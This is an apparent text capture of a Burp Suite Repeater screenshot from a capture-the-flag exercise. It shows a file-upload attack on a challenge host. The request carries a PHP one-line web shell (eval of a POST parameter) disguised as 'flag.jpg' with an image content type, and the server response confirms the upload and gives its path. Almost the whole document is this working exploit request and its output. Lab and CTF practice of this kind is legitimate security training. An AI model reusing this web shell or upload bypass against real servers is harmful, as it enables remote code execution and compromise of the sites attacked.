 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://98720f86-fdc6-4d53-88fe-9b14ff9f2e48.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 98720f86-fdc6-4d53-88fe-9b14ff9f2e48.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://98720f86-fdc6-4d53-88fe-9b14ff9f2e48.node4.buuoj.cn/
Content-Type: multipart/form-data; boundary=---------------------------138564231441514806273100953491
Content-Length: 378
Origin: http://98720f86-fdc6-4d53-88fe-9b14ff9f2e48.node4.buuoj.cn
Connection: close
Cookie: UM_distinctid=17a523c675e6ce-0a208f295372b1-4c3f2d73-151800-17a523c675fb43;
PHPSESSID=f488da8060a58eff3729033ac5581d8e
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------138564231441514806273100953491
Content-Disposition: form-data; name="uploaded"; filename="flag.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['flag']);?>
-----------------------------138564231441514806273100953491
Content-Disposition: form-data; name="submit"
-----------------------------138564231441514806273100953491--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 02 Aug 2021 15:23:17 GMT
Content-Type: text/html
Content-Length: 212
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on
line <b>23</b><br />
/var/www/html/upload/114d6afb98832efd0eda69972bf68977/flag.jpg
succesfully uploaded!
? < + > Type a search term 0 matches
Done 538 bytes | 76 millis